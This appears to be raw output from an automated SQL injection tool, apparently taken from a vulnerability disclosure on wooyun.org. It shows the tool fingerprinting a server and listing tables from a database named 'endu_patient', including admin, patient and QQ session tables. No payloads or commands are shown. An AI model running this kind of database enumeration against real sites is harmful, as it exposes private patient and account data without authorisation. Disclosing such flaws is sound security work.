 web application technology: Apache 2.2.14
back-end DBMS: MySQL >= 5.0.0
[16:15:59] [INFO] fetching tables for database: 'endu_patient'
[16:16:01] [WARNING] reflective value(s) found and filtering out
[16:16:01] [INFO] the SQL query used returns 101 entries
[16:16:01] [INFO] starting 10 threads
[16:16:02] [INFO] retrieved: cms_admin_role
[16:16:02] [INFO] retrieved: cms_ads_1110
[16:16:02] [INFO] retrieved: cms_admin
[16:16:02] [INFO] retrieved: cms_c_cancerinfo
[16:16:02] [INFO] retrieved: cms_author
[16:16:02] [INFO] retrieved: cms_area
[16:16:02] [INFO] retrieved: cms_block
[16:16:02] [INFO] retrieved: cms_admin_role_priv
[16:16:02] [INFO] retrieved: cms_attachment
[16:16:02] [INFO] retrieved: cms_ads_1109
[16:16:02] [INFO] retrieved: cms_c_case
[16:16:02] [INFO] retrieved: cms_c_comment
[16:16:03] [INFO] retrieved: cms_c_experts
[16:16:03] [INFO] retrieved: cms_c_ku6video
[16:16:03] [INFO] retrieved: cms_c_patients
[16:16:03] [INFO] retrieved: cms_c_question
[16:16:03] [INFO] retrieved: cms_category
[16:16:03] [INFO] retrieved: cms_cache_count
[16:16:03] [INFO] retrieved: cms_content
[16:16:03] [INFO] retrieved: cms_collect
[16:16:03] [INFO] retrieved: cms_content_copy
[16:16:03] [INFO] retrieved: cms_content_count
[16:16:04] [INFO] retrieved: cms_content_position
[16:16:04] [INFO] retrieved: cms_content_tag
[16:16:04] [INFO] retrieved: cms_copyfrom
[16:16:04] [INFO] retrieved: cms_editor_data
[16:16:04] [INFO] retrieved: cms_datasource
[16:16:04] [INFO] retrieved: cms_endu_baidu
[16:16:04] [INFO] retrieved: cms_endu_mycomments
[16:16:04] [INFO] retrieved: cms_endu_myconsult
[16:16:04] [INFO] retrieved: cms_endu_mytopics
[16:16:04] [INFO] retrieved: cms_endu_qq
[16:16:04] [INFO] retrieved: cms_endu_renren
[16:16:04] [INFO] retrieved: cms_endu_qq_session
www.wooyun.org